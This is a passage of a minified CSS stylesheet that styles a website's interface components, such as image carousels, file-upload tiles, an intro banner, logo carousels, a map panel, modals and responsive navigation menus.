only screen and (min-width:1025px){.illust-panel__lists{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1281px){.illust-panel__lists{margin-bottom:30px}}.illust-panel__lists:last-child{margin-bottom:0}@media only screen and (min-width:480px){.illust-panel__lists:last-child{margin-bottom:-20px}}.illust-panel__list{display:block;margin:0 0 69px}@media only screen and (min-width:480px){.illust-panel__list{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0;padding:20px}}@media only screen and (min-width:768px){.illust-panel__list{-webkit-box-flex:0;-ms-flex:0 1 33.33333%;flex:0 1 33.33333%;width:33.33333%;max-width:33.33333%}}@media only screen and (min-width:1025px){.illust-panel__list{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none}}.illust-panel__list:last-child{margin-bottom:0}.illust-panel__fields{display:block;max-width:510px;margin:0 0 30px}@media only screen and (min-width:1281px){.illust-panel__fields{margin:0 0 63px}}.illust-panel__fields:last-child{margin-bottom:0}.illust-panel__prop-group{margin:0 0 25px}@media only screen and (min-width:1281px){.illust-panel__prop-group{margin:0 0 50px}}.illust-panel__prop-group:last-child{margin-bottom:0}.illust-panel_type_spaced .illust-panel__container{margin:0;padding:44px 41px 66px}@media only screen and (min-width:1025px){.illust-panel_type_spaced .illust-panel__container{padding-top:15px;padding-bottom:15px}}@media only screen and (min-width:1281px){.illust-panel_type_spaced .illust-panel__container{padding-top:45px;padding-bottom:30px}}.illust-panel_type_spaced .illust-panel__heading{margin:0 0 65px}@media only screen and (min-width:1025px){.illust-panel_type_spaced .illust-panel__heading{margin:0 0 30px}}@media only screen and (min-width:1281px){.illust-panel_type_spaced .illust-panel__heading{margin:0 0 65px}}.illust-panel_type_spaced .illust-panel__heading:last-child{margin-bottom:0}.image-carousel{display:block}.image-carousel__illustration{position:relative;display:block;padding:0 0 104%}@media only screen and (min-width:768px){.image-carousel__illustration{padding:0 0 46%}}.image-carousel__image{position:absolute;top:50%;left:50%;display:block;width:auto;max-width:99%;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.image-carousel__bullet{display:inline-block;vertical-align:middle;width:6px;height:6px;margin:0 12px 0 0;font-size:0;line-height:0;background:#c5c5cd;border-radius:50%;-webkit-transition:background .3s ease;transition:background .3s ease}.image-carousel__bullet:last-child{margin-right:0}.image-carousel__bullet_state_active{background:#464655}.image-carousel__pagination{position:absolute;left:0;bottom:0!important;z-index:10;width:100%;padding:0 0 5px!important;text-align:center}.image-carousel_type_square .image-carousel__illustration{padding:0 0 101%}.image-file-group{position:relative;display:block;overflow:hidden}.image-file-group__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px -10px}.image-file-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 120px;flex:0 1 120px;width:120px;max-width:120px;padding:5px 10px}.image-file{display:block}.image-file__panel{position:relative;display:block;overflow:hidden;width:100%;cursor:pointer}.image-file__input{position:absolute;top:50%;left:50%;z-index:1;display:block;overflow:hidden;width:1px;height:1px;margin:-1px 0 0 -1px;opacity:.01;-webkit-transform:scale(.01);transform:scale(.01)}.image-file__input:focus+.image-file__illustration:before{opacity:.6}.image-file__input:focus+.image-file__illustration .image-file__button{opacity:1}.image-file__input_state_has-files+.image-file__illustration:hover:before{opacity:.6}.image-file__input_state_has-files+.image-file__illustration:hover .image-file__button{opacity:1}.image-file__input_state_has-files+.image-file__illustration .image-file__image{display:block}.image-file__input_state_has-files+.image-file__illustration .image-file__button_role_add{display:none}.image-file__input_state_has-files+.image-file__illustration .image-file__button_role_remove{display:block}.image-file__illustration{position:relative;display:block;overflow:hidden;width:100%;height:auto;margin:0 0 10px;color:#464655;background:#e6e6e6;border-radius:12px;-webkit-transition:color .3s ease;transition:color .3s ease}.image-file__illustration:last-child{margin-bottom:0}.image-file__illustration:before{content:'';position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:#222;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.image-file__illustration:after{content:'';display:block;width:100%;height:auto;padding:130% 0 0}.image-file__illustration:hover:before{opacity:.4}.image-file__illustration:hover .image-file__button{opacity:1}.image-file__button{position:absolute;top:50%;left:50%;z-index:5;display:block;padding:40px 0 5px;color:#00732f;font-size:12px;line-height:1.17;text-align:center;letter-spacing:.01em;background:transparent;border:0;outline:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.image-file__button_role_remove{display:none;color:#ef0404;opacity:0}.image-file__button_role_remove .image-file__button-icon:before{-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.image-file__button_role_remove .image-file__button-icon:after{-webkit-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg)}.image-file__button-icon{position:absolute;top:0;left:50%;z-index:1;display:block;width:30px;height:30px;color:inherit;font-size:0;text-decoration:none;background:#fff;border:1px solid currentColor;border-radius:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.image-file__button-icon:before,.image-file__button-icon:after{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:16px;height:2px;background:currentColor;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.image-file__button-icon:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.image-file__button-label{display:block}.image-file__image{position:absolute;top:0;left:0;z-index:1;display:none;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.image-file__label{display:block;font-size:12px;font-weight:500;line-height:1.17;text-align:left;letter-spacing:.01em}.image-group{display:block;overflow:hidden}.image-group__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-2px -2px -3px -3px}@media only screen and (min-width:768px){.image-group__wrapper{margin:-5px}}.image-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:2px 2px 3px 3px}@media only screen and (min-width:1025px){.image-group__item{padding:5px}}.image-group__illustration{position:relative;display:block;overflow:hidden;width:50px;border-radius:12px}.image-group__illustration:before{content:'';display:block;width:100%;height:auto;padding:100% 0 0}.image-group__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.intro{position:relative;display:block;overflow:hidden}.intro__wrapper{background-repeat:no-repeat;background-position:-31px -6px;background-size:631px}@media only screen and (min-width:1025px){.intro__wrapper{background-position:100px -90px;background-size:auto}}@media only screen and (min-width:1281px){.intro__wrapper{background-position:390px -90px}}@media only screen and (min-width:1920px){.intro__wrapper{background-position:100% -90px}}.intro__container{position:relative;z-index:9999;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media only screen and (max-width:1024px){.intro__container:last-child .intro__content{padding:20px 0 0}}.intro__container:last-child .intro__search-group{padding:0 0 60px}@media only screen and (min-width:1025px){.intro__container:last-child .intro__search-group{padding:0 0 90px}}.intro__content{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:100%;margin:0 0 38px;padding:234px 0 0}@media only screen and (min-width:1025px){.intro__content{max-width:372px;margin:0 0 59px;padding:16px 0 0}}.intro__content:last-child{margin-bottom:0}.intro__header{margin:0 0 16px}@media only screen and (min-width:1025px){.intro__header{margin:0 0 29px}}.intro__header:last-child{margin-bottom:0}.intro__title{font-family:'Roboto Condensed','Roboto',sans-serif;font-size:56px;font-weight:700;line-height:.94}@media only screen and (min-width:1025px){.intro__title{font-size:86px}}.intro__description{font-size:20px;line-height:1.28}@media only screen and (min-width:1025px){.intro__description{font-size:24px}}.intro__logo-carousel{overflow:hidden;padding:98px 0}@media only screen and (min-width:1025px){.intro__logo-carousel{padding:100px 30px 117px 74px}}.intro__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:768px){.intro__controls{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.intro__control{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;min-width:180px;margin:0 0 15px}@media only screen and (min-width:768px){.intro__control{margin:0 15px 0 0}}.intro__control:last-child{margin:0}.intro__rating-panel{padding:20px 0 0}.intro__illustration{display:block;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%}@media only screen and (min-width:1025px){.intro__illustration{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:calc(100% - 372px)}}.intro__image{display:block;width:442px;height:auto;-o-object-fit:scale-down;object-fit:scale-down}@media only screen and (min-width:768px){.intro__image{width:100%}}@media only screen and (min-width:1440px){.intro__image{-webkit-transform:translate(97px,0);transform:translate(97px,0)}}.intro__search-group{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.intro_color_light{color:#fff;background:#808080}.intro_type_banner{position:relative}.intro_type_banner .intro__wrapper{position:relative;background-position:50% 50%;background-size:cover}.intro_type_banner .intro__wrapper:before{content:'';position:absolute;top:0;left:0;z-index:0;display:block;width:100%;height:100%;background:-webkit-gradient(linear,left top,right top,from(rgba(37,39,48,.5)),to(rgba(37,39,48,0)));background:linear-gradient(90deg,rgba(37,39,48,.5),rgba(37,39,48,0))}.intro_type_banner .intro__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:colum;flex-direction:colum;min-height:43.8194vw}.intro_type_banner .intro__content{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;max-width:505px;padding:24px 0}@media only screen and (min-width:1025px){.intro_type_banner .intro__header{margin:0 0 40px}}@media only screen and (min-width:1025px){.intro_type_banner .intro__header:last-child{margin-bottom:0}}.intro_type_banner .intro__title{font-size:32px}@media only screen and (min-width:768px){.intro_type_banner .intro__title{font-size:56px}}@media only screen and (min-width:1025px){.intro_type_banner .intro__title{font-size:86px}}.labeled-list{display:block}.labeled-list__heading{margin:0 0 30px}.labeled-list__heading:last-child{margin-bottom:0}.labeled-list__label{display:inline-block;vertical-align:middle;padding:0 0 12px;font-size:20px;font-weight:500;border-bottom:4px solid #00732f}.labeled-list__items{display:block;margin:0;padding:0;list-style:none;color:#000;font-size:16px}.labeled-list__item{display:block;margin:0 0 19px;padding:0}.labeled-list__item:last-child{margin-bottom:0}.labeled-list__extra{color:#c5c5cd}.labeled-list__link{color:inherit;text-decoration:none;-webkit-transition:color .3s ease;transition:color .3s ease}.labeled-list__link:hover,.labeled-list__link:focus{color:#00732f}.link-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-height:52px;color:#464655;font-size:16px;font-weight:500;line-height:1.17;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.link-item:hover{color:#00732f;text-decoration:none;outline:0}.link-item:focus{color:#04c4ef;text-decoration:none;outline:0}.link-item__icon-wrapper{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 36px}.link-item__icon-wrapper:first-child{margin-left:0}.link-item__icon-wrapper:last-child{margin-right:0}.link-item__icon{display:block;width:24px;height:24px;fill:currentColor}.link-item__label{-ms-flex-item-align:center;align-self:center;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.link-item_state_active{color:#00732f}.link-item_style_dim{color:#c2c4c6}.logo-carousel{display:block}.logo-carousel__container{overflow:visible}.logo-carousel__slide{width:auto}.logo-carousel__image{width:105px}.logo-carousel__control{position:absolute;top:50%;z-index:100;width:40px;height:40px;font-size:0;line-height:0;background:#fff;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:1px 1px 10px rgba(189,189,189,.25);box-shadow:1px 1px 10px rgba(189,189,189,.25);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.logo-carousel__control_type_prev{left:15px}.logo-carousel__control_type_prev .logo-carousel__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.logo-carousel__control_type_next{right:15px}.logo-carousel__control_state_disabled{display:none}.logo-carousel__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:#464655;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.logo-group{display:block;overflow:hidden;padding:55px 0}@media only screen and (min-width:1025px){.logo-group{padding:59px 0}}.logo-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-35px -10px;padding:0;list-style:none}@media only screen and (min-width:1025px){.logo-group__list{margin:-35px -50px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.logo-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0;padding:35px 10px}@media only screen and (min-width:768px){.logo-group__item{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%;width:25%;max-width:25%}}@media only screen and (min-width:1025px){.logo-group__item{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%;padding:35px 50px}}.logo-group__image{display:block;margin:0;padding:0}.logo-panel{display:block}.logo-panel__wrapper{position:relative;display:block;padding:0 0 100%;text-decoration:none;background-color:transparent;background-repeat:no-repeat;background-position:center center;background-size:92% auto;border:1px solid transparent;border-radius:10px;-webkit-transition:all .3s ease;transition:all .3s ease}.logo-panel__wrapper:hover{background-color:#fff;border-color:#ddd}.logo-panel__image{display:none}.logo{display:inline-block;vertical-align:middle;height:59px}@media only screen and (min-width:1025px){.logo{height:69px}}.logo__image{display:block;width:80px;height:auto;max-height:100%}@media only screen and (min-width:1025px){.logo__image{width:94px}}.map-panel{display:block}.map-panel__wrapper{display:block}@media only screen and (min-width:1025px){.map-panel__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.map-panel__content{display:block;margin:0 0 41px}@media only screen and (min-width:1025px){.map-panel__content{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0;padding:0 20px 0 0}}.map-panel__content:last-child{margin-bottom:0}.map-panel__container{display:block;margin:0 -20px}@media only screen and (min-width:1025px){.map-panel__container{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0}}.map-panel__header{margin:0 0 23px}.map-panel__header:last-child{margin-bottom:0}.map-panel__prop-group{margin:0 0 40px}.map-panel__prop-group:last-child{margin-bottom:0}.map{position:relative;display:block;width:100%;height:auto}@media only screen and (min-width:1025px){.map{height:307px}}.map:before{content:'';display:block;width:100%;height:auto;padding:52.52% 0 0}@media only screen and (min-width:1025px){.map:before{display:none}}.map__panel{position:absolute;top:0;left:0;z-index:10;display:block;width:100%;height:100%;background:transparent}.map_height_full{height:100%}.map_height_full:before{padding:0}.mobile-menu{display:block;padding:29px 22px}.mobile-menu__burger{display:block;margin:0 0 20px}.mobile-menu__burger:last-child{margin-bottom:0}.mobile-menu__nav{display:block;margin:0 0 32px;padding:22px 0 0}.mobile-menu__nav:last-child{margin-bottom:0}.mobile-menu_type_profile{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;padding:136px 22px 44px}@media only screen and (min-width:1025px){.mobile-menu_type_profile{padding:30px 30px 44px}}.mobile-menu_type_profile .mobile-menu__logo{display:none;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin:0 0 92px}@media only screen and (min-width:1025px){.mobile-menu_type_profile .mobile-menu__logo{display:block}}.mobile-menu_type_profile .mobile-menu__logo:last-child{margin-bottom:0}.mobile-menu_type_profile .mobile-menu__nav{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin:0 0 32px;padding:0}.mobile-menu_type_profile .mobile-menu__nav:last-child{margin-bottom:0}.mobile-menu_type_profile .mobile-menu__link-group{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin:auto 0 0}.modal{display:none;width:100%;padding:32px 22px;background:#fff}@media only screen and (min-width:768px){.modal{max-width:550px;padding:39px 42px 66px;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}}.modal__props{margin:0 0 25px}.modal__props:last-child{margin-bottom:0}.modal__header{margin:0 0 27px}.modal__header:last-child{margin-bottom:0}.modal__title{display:block;color:inherit;font-size:32px;font-weight:500;line-height:1.2}.modal__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal__control{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;min-width:180px;max-width:100%;margin:0 0 10px}.modal__control:last-child{margin-bottom:0}.modal_type_modern{overflow:visible;max-width:394px;padding:30px 15px 50px;font-size:16px;line-height:1.17;-webkit-box-shadow:0 4px 20px rgba(29,53,87,.2);box-shadow:0 4px 20px rgba(29,53,87,.2)}.modal_type_modern .modal__header{margin:0 0 15px}.modal_type_modern .modal__header:last-child{margin-bottom:0}.modal_type_modern .modal__title{font-size:22px;font-weight:500;line-height:1.17;text-align:center}.modal_type_modern .modal__text{margin:0 0 30px;text-align:center}.modal_type_modern .modal__text:last-child{margin-bottom:0}.modal_type_modern .modal__form{padding:15px 20px 0}.modal_type_modern .fancybox-button.fancybox-close-small{top:auto;right:-10px;bottom:100%;width:34px;height:34px;padding:0;color:#464655}@media only screen and (min-width:1025px){.modal_type_modern .fancybox-button.fancybox-close-small{top:-9px;right:auto;left:100%;bottom:auto}}.nav{font-weight:500}.nav__list{display:block;margin:0;padding:0;list-style:none}.nav__item{margin:0 0 18px;padding:0;list-style:none;fill:#464655;color:#464655}.nav__item:last-child{margin-bottom:0}.nav__item:hover{fill:#00732f;color:#00732f}@media only screen and (min-width:1025px){.nav__item:hover>.nav__label .nav__parent-trigger{-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}}.nav__item:hover>.nav__subitems{opacity:1}.nav__item:hover>.nav__subitems_type_dropdown{top:100%}.nav__item:hover>.nav__subitems_drop_right{left:3px}.nav__item:hover>.nav__subitems_drop_left{right:3px;left:auto}.nav__item_is_parent,.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav__label{overflow:hidden}.nav__link{color:inherit;text-align:left;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:all .3s ease;transition:all .3s ease}.nav__link:hover,.nav__link:active,.nav__link:focus{color:inherit;text-decoration:none}.nav__link_state_active{color:#00732f}.nav__parent-trigger{position:absolute;top:50%;right:7px;display:block;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease}.nav__parent-arrow{display:block;width:7px;height:4px;fill:inherit}.nav__subitems_type_dropdown{position:absolute;top:-9999%;left:-9999%;padding:12px 16px 15px;background:#fff;border-radius:0 0 10px 10px;opacity:0;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.nav__subitems_width_fixed{width:130px}.nav_direction_xs-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1px){.nav_direction_xs-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1px){.nav_direction_xs-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xs-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xs-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xs-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xs-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xs-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_s-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:480px){.nav_direction_s-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:480px){.nav_direction_s-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_s-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_s-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_s-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_s-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_s-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_m-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:768px){.nav_direction_m-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:768px){.nav_direction_m-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_m-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_m-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_m-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_m-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_m-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_l-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1025px){.nav_direction_l-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1025px){.nav_direction_l-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_l-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_l-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_l-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_l-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_l-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_xl-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1281px){.nav_direction_xl-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1281px){.nav_direction_xl-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xl-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xl-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xl-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xl-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xl-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_xxl-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1440px){.nav_direction_xxl-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1440px){.nav_direction_xxl-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xxl-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xxl-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xxl-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xxl-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xxl-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_xxxl-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1920px){.nav_direction_xxxl-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1920px){.nav_direction_xxxl-horizontal>.nav__list>.nav__item{margin:0;padding:9px 